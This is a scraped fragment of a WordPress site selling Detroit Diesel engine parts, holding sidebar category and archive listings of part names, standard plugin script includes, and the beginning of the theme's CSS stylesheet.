	<li class="cat-item cat-item-1199"><a href="https://detroitdieselseries.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://detroitdieselseries.com/category/sauer/" >sauer</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://detroitdieselseries.com/category/saved/" >saved</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://detroitdieselseries.com/category/sawmill/" >sawmill</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://detroitdieselseries.com/category/scales/" >scales</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://detroitdieselseries.com/category/scariest/" >scariest</a>
</li>
	<li class="cat-item cat-item-1474"><a href="https://detroitdieselseries.com/category/scenicruiser/" >scenicruiser</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://detroitdieselseries.com/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://detroitdieselseries.com/category/screamin/" >screamin</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://detroitdieselseries.com/category/screaming/" >screaming</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://detroitdieselseries.com/category/seal/" >seal</a>
</li>
	<li class="cat-item cat-item-1737"><a href="https://detroitdieselseries.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://detroitdieselseries.com/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://detroitdieselseries.com/category/semi/" >semi</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://detroitdieselseries.com/category/semi-rebuilt/" >semi-rebuilt</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://detroitdieselseries.com/category/sensor/" >sensor</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://detroitdieselseries.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-2231"><a href="https://detroitdieselseries.com/category/serious/" >serious</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://detroitdieselseries.com/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://detroitdieselseries.com/category/shifting/" >shifting</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://detroitdieselseries.com/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://detroitdieselseries.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://detroitdieselseries.com/category/signs/" >signs</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://detroitdieselseries.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://detroitdieselseries.com/category/snap/" >snap</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://detroitdieselseries.com/category/snap-on/" >snap-on</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://detroitdieselseries.com/category/snnc/" >snnc</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://detroitdieselseries.com/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-1407"><a href="https://detroitdieselseries.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://detroitdieselseries.com/category/stamford/" >stamford</a>
</li>
	<li class="cat-item cat-item-1423"><a href="https://detroitdieselseries.com/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://detroitdieselseries.com/category/starter/" >starter</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://detroitdieselseries.com/category/starts/" >starts</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://detroitdieselseries.com/category/steam/" >steam</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://detroitdieselseries.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://detroitdieselseries.com/category/steinbauer/" >steinbauer</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://detroitdieselseries.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-1695"><a href="https://detroitdieselseries.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://detroitdieselseries.com/category/stroke/" >stroke</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://detroitdieselseries.com/category/supercharged/" >supercharged</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://detroitdieselseries.com/category/supercharger/" >supercharger</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://detroitdieselseries.com/category/surplus/" >surplus</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://detroitdieselseries.com/category/swapping/" >swapping</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://detroitdieselseries.com/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://detroitdieselseries.com/category/takeoff/" >takeoff</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://detroitdieselseries.com/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://detroitdieselseries.com/category/thrust/" >thrust</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://detroitdieselseries.com/category/timber/" >timber</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://detroitdieselseries.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://detroitdieselseries.com/category/tmf5502/" >tmf5502</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://detroitdieselseries.com/category/today/" >today</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://detroitdieselseries.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-1434"><a href="https://detroitdieselseries.com/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://detroitdieselseries.com/category/trading/" >trading</a>
</li>
	<li class="cat-item cat-item-1496"><a href="https://detroitdieselseries.com/category/transducer/" >transducer</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://detroitdieselseries.com/category/transit/" >transit</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://detroitdieselseries.com/category/translink/" >translink</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://detroitdieselseries.com/category/troubleshooting/" >troubleshooting</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://detroitdieselseries.com/category/truck/" >truck</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://detroitdieselseries.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://detroitdieselseries.com/category/tu-flo/" >tu-flo</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://detroitdieselseries.com/category/tuesday/" >tuesday</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://detroitdieselseries.com/category/tune/" >tune</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://detroitdieselseries.com/category/tuner/" >tuner</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://detroitdieselseries.com/category/turbine/" >turbine</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://detroitdieselseries.com/category/turbo/" >turbo</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://detroitdieselseries.com/category/turbocharger/" >turbocharger</a>
</li>
	<li class="cat-item cat-item-1240"><a href="https://detroitdieselseries.com/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://detroitdieselseries.com/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-2629"><a href="https://detroitdieselseries.com/category/unlock/" >unlock</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://detroitdieselseries.com/category/unstick/" >unstick</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://detroitdieselseries.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://detroitdieselseries.com/category/upgraded/" >upgraded</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://detroitdieselseries.com/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://detroitdieselseries.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://detroitdieselseries.com/category/usedoem/" >usedoem</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://detroitdieselseries.com/category/usgi/" >usgi</a>
</li>
	<li class="cat-item cat-item-1364"><a href="https://detroitdieselseries.com/category/valve/" >valve</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://detroitdieselseries.com/category/various/" >various</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://detroitdieselseries.com/category/verge/" >verge</a>
</li>
	<li class="cat-item cat-item-2455"><a href="https://detroitdieselseries.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-2419"><a href="https://detroitdieselseries.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://detroitdieselseries.com/category/visaen/" >visaen</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://detroitdieselseries.com/category/voith/" >voith</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://detroitdieselseries.com/category/volume/" >volume</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://detroitdieselseries.com/category/w900/" >w900</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://detroitdieselseries.com/category/w900b/" >w900b</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://detroitdieselseries.com/category/waiting/" >waiting</a>
</li>
	<li class="cat-item cat-item-2479"><a href="https://detroitdieselseries.com/category/wanderlodge/" >wanderlodge</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://detroitdieselseries.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://detroitdieselseries.com/category/wedging/" >wedging</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://detroitdieselseries.com/category/weigh/" >weigh</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://detroitdieselseries.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://detroitdieselseries.com/category/wheel/" >wheel</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://detroitdieselseries.com/category/wiring/" >wiring</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://detroitdieselseries.com/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://detroitdieselseries.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2180"><a href="https://detroitdieselseries.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-2054"><a href="https://detroitdieselseries.com/category/wreck/" >wreck</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://detroitdieselseries.com/category/wrong/" >wrong</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://detroitdieselseries.com/category/yacht/" >yacht</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://detroitdieselseries.com/category/year/" >year</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h2 class="widget-title">Archive</h2><div id="calendar_wrap"><table id="wp-calendar">
	<caption>June 2022</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://detroitdieselseries.com/2022/05/">&laquo; May</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://detroitdieselseries.com/2022/07/">Jul &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="2" class="pad">&nbsp;</td><td><a href="https://detroitdieselseries.com/2022/06/01/" title="Detroit Diesel 5142137 Alternator Bracket 53 Series
J-47372 Detroit Diesel Series 60 Injector Puller Tool">1</a></td><td><a href="https://detroitdieselseries.com/2022/06/02/" title="Detroit Diesel DDEC III IV Series 60 Reliabilt Fuel Injector R5237787
J-35686-B Front &amp; Rear Seal Wear Sleeve Installer For Detroit Diesel Series 60">2</a></td><td><a href="https://detroitdieselseries.com/2022/06/03/" title="Detroit diesel series 60 fuel injector p/n 5434102 or R5235575 or R5237650
Lower Bearing Kit for a Detroit Diesel Series 60. PAI # 671710 Ref. # 23531606">3</a></td><td><a href="https://detroitdieselseries.com/2022/06/04/" title="2585691c1 New International Water Pump For Detroit Diesel Series 60 23517027
R414703003 Renewed N3 Eui Injector For Detroit Diesel Series 60 14l 0986441029">4</a></td><td><a href="https://detroitdieselseries.com/2022/06/05/" title="Series 60 Number One Killer Detroit 60 Series Common Problem S60 Issues How To Save Diesel Engine
VGC Detroit Diesel Series 60 DDEC V 5 TROUBLESHOOTING GUIDE Manual Service OEM">5</a></td>
	</tr>
	<tr>
		<td><a href="https://detroitdieselseries.com/2022/06/06/" title="Detroit Diesel Series 60 Engine 14.0L MARINE MTU S60 Brackets 23525185 23525269
Detroit Diesel 5122408 Front Mount 53 Series">6</a></td><td><a href="https://detroitdieselseries.com/2022/06/07/" title="Detroit Diesel 5158903 Governor Tower For IL71 Series
Detroit Diesel 5150351 Oil Cooler Housing 53 Series">7</a></td><td><a href="https://detroitdieselseries.com/2022/06/08/" title="Detroit Diesel Series 60 Fuel Injector 5234940 Series 60 Nos Fuel Injector
Water Pump for Detroit Diesel 50 &amp; 60 Series OE 23526039 23522707 23505895">8</a></td><td><a href="https://detroitdieselseries.com/2022/06/09/" title="For Detroit Diesel Series 60 12.7L 14L Front Rear Crank Seal Installer J-35686-B
Two Stroke Detroit Compilation 12v71 8v92 6v71 16v71 Detroitdiesel Peterbilt">9</a></td><td><a href="https://detroitdieselseries.com/2022/06/10/" title="Detroit Diesel Series 60 S60 14.0L MARINE MTU Turbo Exhaust Mounting Bracket
Nice Cold Starting Up Big Detroit Diesel Engines And Sound">10</a></td><td><a href="https://detroitdieselseries.com/2022/06/11/" title="Fuel Pump Check Valve for Detroit Diesel Series 60. PAI # 645052 Ref. # 23516918">11</a></td><td><a href="https://detroitdieselseries.com/2022/06/12/" title="Detroit Diesel Series 60 S60 MTU Marine 14.0L Engine Turbo Exhaust Housing Side">12</a></td>
	</tr>
	<tr>
		<td><a href="https://detroitdieselseries.com/2022/06/13/" title="23535129 Check Valve for Detroit Diesel Series 60 14L (INTERSTATE-McBEE)">13</a></td><td><a href="https://detroitdieselseries.com/2022/06/14/" title="1996 Detroit Diesel Series 60 Engine Service Shop Repair Workshop Manuals 6se483">14</a></td><td><a href="https://detroitdieselseries.com/2022/06/15/" title="Detroit Diesel Series 60 14.0L MARINE MTU Mounting Bracket 23525035 S60 14L">15</a></td><td><a href="https://detroitdieselseries.com/2022/06/16/" title="Detroit Diesel Series 60 Engine S60 14.0L MARINE MTU Tubes 23525473 Water Cooled">16</a></td><td><a href="https://detroitdieselseries.com/2022/06/17/" title="Detroit Diesel Series 92 Engines Factory Service Shop Manual Book Guide Repair">17</a></td><td><a href="https://detroitdieselseries.com/2022/06/18/" title="Detroit Diesel 53 72 series injector tube replacement tool kit Bacharach 6-IA-55">18</a></td><td><a href="https://detroitdieselseries.com/2022/06/19/" title="Detroit Diesel Series 60 Engine Overhaul Kit Detroit Series 60 Inframe Kit">19</a></td>
	</tr>
	<tr>
		<td><a href="https://detroitdieselseries.com/2022/06/20/" title="Detroit Series 60 14.0L Cylinder Head. REMAN Stock # RE 165">20</a></td><td><a href="https://detroitdieselseries.com/2022/06/21/" title="Detroit Series 60 12.7 DDEC 4 Power Unit, 500HP, Approx. 2K Hours">21</a></td><td><a href="https://detroitdieselseries.com/2022/06/22/" title="Detroit Diesel 53 Series Governor Housing
1992 Detroit Series 60 11.1 DDEC II Diesel Engine. 350HP, All Complete">22</a></td><td><a href="https://detroitdieselseries.com/2022/06/23/" title="Detroit Serie 60 12.7l Engine Gear Cluster Stud Part # 8929111
Detroit Diesel 53 Series Oil Cooler Housing
J-35597-A 5874 Cylinder Liner Installer for 60 Series Detroit Diesel Engines">23</a></td><td><a href="https://detroitdieselseries.com/2022/06/24/" title="5104501 Detroit Diesel 92 series connecting rod
Detroit Diesel Series 60 EGR Valve R23533705 pneumatic DDE 12.7 14.0
New Genuine MCBEE TurboCharger Turbo for DETROIT DIESEL SERIES 60 12.7L Engine">24</a></td><td><a href="https://detroitdieselseries.com/2022/06/25/" title="Power Steering Pump for Detroit Diesel Series 60 OE 23513015 1682625C91
Detroit Diesel Series 50 Service Shop Repair Book Manual Complete 1-15 6se50
Detroit Diesel 3-71 4-71 6-71 Inline 71 Series Engine Parts Manual Book Catalog">25</a></td><td><a href="https://detroitdieselseries.com/2022/06/26/" title="Front &amp; Rear Seal Wear Sleeve Installer Kit J35686B for Detroit Diesel Series 60
Detroit Diesel Series 60 Engine 14.0L MARINE MTU Elbow 23525469 Water Cooled S60
Jake S New Semi With A 12v71 Detroit Diesel">26</a></td>
	</tr>
	<tr>
		<td><a href="https://detroitdieselseries.com/2022/06/27/" title="14l series 60 2003
Detroit diesel series 60 ecm parts number p23519308 new
Genuine Detroit Diesel 23504933 71 Series Cylinder Liner New / Unused Old Stock">27</a></td><td><a href="https://detroitdieselseries.com/2022/06/28/" title="R23535017 Genuine Detroit Diesel Water Pump Series 60 12.7l Replaces 23535017
Detroit Diesel Series 92 Engines PARTS CATALOG Factory Service Shop Manual 7-79
Freightliner Columbia Motor Detroit Diesel Series 60 425">28</a></td><td><a href="https://detroitdieselseries.com/2022/06/29/" title="Detroit Diesel 53 Series Oil Cooler Housing
Detroit 60 series 12.7 Camshaft, P/N 8929484, REMANUFACTURED
Detroit Series 50 Camshaft. P/N 23511364 REMANUFACTURED">29</a></td><td><a href="https://detroitdieselseries.com/2022/06/30/" title="Detroit Diesel 5131386 Flywheel 53 Series
2000 Detroit Series 50 DDEC IV Diesel Engine, 320HP. Good For Rebuild Only
Detroit Series 50 Cylinder Head. Part # 23511352">30</a></td>
		<td class="pad" colspan="3">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h2 class="widget-title">Recent Search Terms</h2><ul><li><a href="https://detroitdieselseries.com/2023/01/detroit-diesel-series-engine-module-ecm-ecu-pcm-r23519308-ddec-ii-pn-16190569/" title="12 7 Detroit engine ecu">12 7 Detroit engine ecu</a></li><li><a href="https://detroitdieselseries.com/2021/09/jacobs-53a-jake-brake-detroit-diesel-53-series-6v53-complete-kit/" title="detroit series 50 jake brake">detroit series 50 jake brake</a></li><li><a href="https://detroitdieselseries.com/2022/05/detroit-diesel-3-53-series-engine-crankshaft-and-gear-5116028-5116195-353-3-53-2/" title="353 detroit crankshaft">353 detroit crankshaft</a></li><li><a href="https://detroitdieselseries.com/2021/06/detroit-deisel-series-92-6v92-8v92-t-ta-tta-engine-shop-service-repair-manual/" title="6V-92TTA manual">6V-92TTA manual</a></li><li><a href="https://detroitdieselseries.com/2023/05/detroit-diesel-60-series-12-7l-egr-engine-piston-ring-compressor-tool-j46927-alt/" title="инструмент для сжатия колец (J–46927) для двигателей объемом 12 7 л">инструмент для сжатия колец (J–46927) для двигателей объемом 12 7 л</a></li><li><a href="https://detroitdieselseries.com/2023/04/x7-detroit-diesel-08929690-cam-bearing-set-standard-size-series-60-08929086/" title="8929086 STD">8929086 STD</a></li><li><a href="https://detroitdieselseries.com/2023/06/detroit-diesel-engine-3-53-series-fuel-injector-5e60-5226235-353-clarke-pump/" title="fuel injector 5e60 5226235 353 clarke pump replacement">fuel injector 5e60 5226235 353 clarke pump replacement</a></li><li><a href="https://detroitdieselseries.com/2020/10/detroit-diesel-3-71-series-supercharger-471-blower-rat-rod-roots-hot-rod-custom/" title="471 blower">471 blower</a></li><li><a href="https://detroitdieselseries.com/2021/06/new-genuine-detroit-diesel-23530390-bull-gear-cam-gear-50-60-series/" title="detroit engine 23530390">detroit engine 23530390</a></li><li><a href="https://detroitdieselseries.com/2021/02/new-oem-borgwarner-s400s061-tmf55-turbo-detroit-diesel-series-60-12-7l-171701/" title="как смазать турбину плохо крутится с двигателя детройт дизель">как смазать турбину плохо крутится с двигателя детройт дизель</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h2 class="widget-title">Pages</h2>		<ul>
			<li class="page_item page-item-6"><a href="https://detroitdieselseries.com/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://detroitdieselseries.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://detroitdieselseries.com/terms-of-use/">Terms of Use</a></li>
		</ul>
		</aside>	</div>
 

	</div> <!-- #wrapper -->
		<footer id="colophon" class="site-footer" role="contentinfo">
			
				
				
						<div class="site-info">

<div id="theme-credit">
									<a href="https://www.starkthemes.wordpress.com" target="_blank" title="Stark Theme by Nithin K R">Stark Theme by Nithin K R</a> |
			Copyright &copy; 2026 Detroit Diesel Series |
			<a href="https://www.wordpress.org" target="_blank" title="Powered by WordPress">Powered by WordPress</a>
</div>
			</div><!-- .site-info -->
		</footer><!-- #colophon .site-footer -->
</div><!-- #page -->

<script type='text/javascript' src='https:///detroitdieselseries.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/detroitdieselseries.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///detroitdieselseries.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///detroitdieselseries.com/wp-content/themes/default/js/small-menu.js?ver=20120206'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://detroitdieselseries.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 9569
content:
/*
Theme Name: Stark Lite
Theme URI: https://starkthemes.wordpress.com/themes/stark-lite/
Description: Stark: Severely Simple, is a minimalistic, simple theme for WordPress -- supports widgets in the sidebar, all manors of post/page formatting and comes with an easy to customize stylesheet.
Author: Nithin K R
Author URI: https://www.starkthemes.wordpress.com/
Version: 1.0.8
License: GNU General Public License v2 or later
License URI: License URI: https://www.gnu.org/licenses/gpl-2.0.html
Tags: dark, black, right-sidebar, custom-background, custom-header, custom-menu, editor-style, featured-image-header, featured-images, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready
*/


/* =Reset
-------------------------------------------------------------- */
 
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}
html {
	font-size: 62.5%; /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units https://clagnut.com/blog/348/#c790 */
	overflow-y: scroll; /* Keeps page centred in all browsers regardless of content height */
	-webkit-text-size-adjust: 100%; /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
	-ms-text-size-adjust: 100%; /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
}
body {
	background: #fff;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
	display: block;
}
ol, ul {
	list-style: none;
}
table { /* tables still need 'cellspacing="0"' in the markup */
	border-collapse: separate;
	border-spacing: 0;
}
caption, th, td {
	font-weight: normal;
	text-align: left;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: "";
}
blockquote, q {
	quotes: "" "";
}
a:focus {
	outline: thin dotted;
}
a:hover,
a:active { /* Improves readability when focused and also mouse hovered in all browsers people.opera.com/patrickl/experiments/keyboard/test */
	outline: 0;
}
a img {
	border: 0;
}

/* =Global
----------------------------------------------- */
 
body,
button,
input,
select,
textarea {
	color: #404040;
	font-family: Helvetica, Arial, sans-serif;
	font-size: 16px;
	font-size: 1.6rem;
	line-height: 1.5;
}
 
/* Headings */
h1,h2,h3,h4,h5,h6 {
	clear: both;
}
hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}
 
/* Text elements */
p {
	margin-bottom: 1.5em;
}
ul, ol {
	margin: 0 0 1.5em 3em;
}
ul {
	list-style: disc;
}
ol {
	list-style: decimal;
}
ul ul, ol ol, ul ol, ol ul {
	margin-bottom: 0;
	margin-left: 1.5em;
}
dt {
	font-weight: bold;
}
dd {
	margin: 0 1.5em 1.5em;
}
b, strong {
	font-weight: bold;
}
dfn, cite, em, i {
	font-style: italic;
}
blockquote {
	margin: 0 1.5em;
}
address {
	margin: 0 0 1.5em;
}
pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 1.5rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	padding: 1.6em;
	overflow: auto;
	max-width: 100%;
}
code, kbd, tt, var {
	font: 15px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}
abbr, acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
mark, ins {
	background: #fff9c0;
	text-decoration: none;
}
sup,
sub {
	font-size: 75%;
	height: 0;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}
small {
	font-size: 75%;
}
big {
	font-size: 125%;
}
figure {
	margin: 0;
}
table {
	margin: 0 0 1.5em;
	width: 100%;
}
th {
	font-weight: bold;
}
button,
input,
select,
textarea {
	font-size: 100%; 			/* Corrects font size not being inherited in all browsers */
	margin: 0;				/* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
	vertical-align: baseline;		/* Improves appearance and consistency in all browsers */
	/*vertical-align: middle;		/* Improves appearance and consistency in all browsers */
}
button,
input {
	line-height: normal; /* Addresses FF3/4 setting line-height using !important in the UA stylesheet */
	overflow: visible;  /* Corrects inner spacing displayed oddly in IE6/7 */
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 1px solid #ccc;
	border-color: #ccc #ccc #bbb #ccc;
	border-radius: 3px;
	background: #e6e6e6;
	-webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,0.5), inset 0 15px 17px rgba(255,255,255,0.5), inset 0 -5px 12px rgba(0,0,0,0.05);
	-moz-box-shadow: inset 0 1px 0 rgba(255,255,255,0.5), inset 0 15px 17px rgba(255,255,255,0.5), inset 0 -5px 12px rgba(0,0,0,0.05);
	box-shadow: inset 0 1px 0 rgba(255,255,255,0.5), inset 0 15px 17px rgba(255,255,255,0.5), inset 0 -5px 12px rgba(0,0,0,0.05);
	color: rgba(0,0,0,.8);
	cursor: pointer; /* Improves usability and consistency of cursor style between image-type 'input' and others */
	-webkit-appearance: button; /* Corrects inability to style clickable 'input' types in iOS */
	font-size: 12px;
	font-size: 1.4rem;
	line-height: 1;
	padding: 5px 2%;
	text-shadow: 0 1px 0 rgba(255,255,255,.8);
}
button:hover,
html input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	border-color: #ccc #bbb #aaa #bbb;
	-webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,0.8), inset 0 15px 17px rgba(255,255,255,0.8), inset 0 -5px 12px rgba(0,0,0,0.02);
	-moz-box-shadow: inset 0 1px 0 rgba(255,255,255,0.8), inset 0 15px 17px rgba(255,255,255,0.8), inset 0 -5px 12px rgba(0,0,0,0.02);
	box-shadow: inset 0 1px 0 rgba(255,255,255,0.8), inset 0 15px 17px rgba(255,255,255,0.8), inset 0 -5px 12px rgba(0,0,0,0.02);
}
button:focus,
html input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
html input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	border-color: #aaa #bbb #bbb #bbb;
	-webkit-box-shadow: inset 0 -1px 0 rgba(255,255,255,0.5), inset 0 2px 5px rgba(0,0,0,0.15);
	-moz-box-shadow: inset 0 -1px 0 rgba(255,255,255,0.5), inset 0 2px 5px rgba(0,0,0,0.15);
	box-shadow: inset 0 -1px 0 rgba(255,255,255,0.5), inset 0 2px 5px rgba(0,0,0,0.15);
}
input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box; /* Addresses box sizing set to content-box in IE8/9 */
	padding: 0; /* Addresses excess padding in IE8/9 */
}
input[type="search"] {
	-webkit-appearance: textfield; /* Addresses appearance set to searchfield in S5, Chrome */
	-moz-box-sizing: content-box;
	-webkit-box-sizing: content-box; /* Addresses box sizing set to border-box in S5, Chrome (include -moz to future-proof) */
	box-sizing: content-box;
}
input[type="search"]::-webkit-search-decoration { /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
	-webkit-appearance: none;
}
button::-moz-focus-inner,
input::-moz-focus-inner { /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
	border: 0;
	padding: 0;
}
input[type=text],
input[type=email],
textarea {
	color: #666;
	border: 1px solid #ccc;
	border-radius: 3px;
}
input[type=text]:focus,
input[type=email]:focus,
textarea:focus {
	color: #111;
}
input[type=text],
input[type=email] {
	padding: 3px;
}
textarea {
	overflow: auto; /* Removes default vertical scrollbar in IE6/7/8/9 */
	padding-left: 3px;
	vertical-align: top; /* Improves readability and alignment in all browsers */
	width: 98%;
}
input#s {
	background: url(images/search.png) no-repeat 5px 6px;
	background-color: #ffffff;
	-moz-border-radius: 2px;
	border-radius: 2px;
	font-size: 14px;
	height: 22px;
	line-height: 1.2em;
	padding: 4px 10px 4px 28px;
}
input#searchsubmit {
	display: none;
}
 
/* Links */
a {
	color: #BABEBF;
	text-decoration: none;
	-webkit-transition: .3s ease-in-out;
	-moz-transition:    .3s ease-in-out;
	-o-transition:      .3s ease-in-out;
	transition: 	    .3s ease-in-out;
}
